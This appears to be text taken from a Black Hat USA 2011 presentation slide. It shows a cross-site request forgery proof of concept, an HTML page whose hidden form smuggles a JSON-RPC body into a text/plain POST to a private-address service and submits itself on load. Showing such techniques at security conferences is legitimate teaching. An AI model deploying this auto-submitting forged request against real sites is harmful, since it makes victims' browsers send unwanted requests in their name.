 JSON
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
action="http://192.168.100.101/json/jservice.ashx" METHOD="POST">
<input type="hidden" name='{"id":3,"method":"getProduct","params":{ "id" :
3}}' value='foo'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
black hat
USA + 2011
black hat
USA + 2011
55